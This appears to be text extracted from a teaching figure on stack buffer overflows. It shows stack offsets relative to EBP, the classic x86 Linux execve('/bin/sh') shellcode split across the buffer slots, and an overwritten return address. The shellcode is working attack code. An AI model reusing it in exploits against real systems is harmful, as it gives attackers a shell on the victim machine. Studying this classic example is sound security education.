 EBP-0x10
"\xeb\x1f\x5e\x89\x76\x08\x31\xc
0\x88\x46\x07\x89\x46\x0c\xb0\x
EBP-0x0c
0b\x89\xf3\x8d\x4e\x08\x8d\x56\x
0c\xcd\x80\x31\xdb\x89\xd8\x40\
EBP-0x08
xcd\x80\xe8\xdc\xff\xff\xff/bin/sh"
EBP-0x04
EBP
EBP+0x04
New Return Address
EBP+0x08
ARG1
EBP+0x0c
ARG2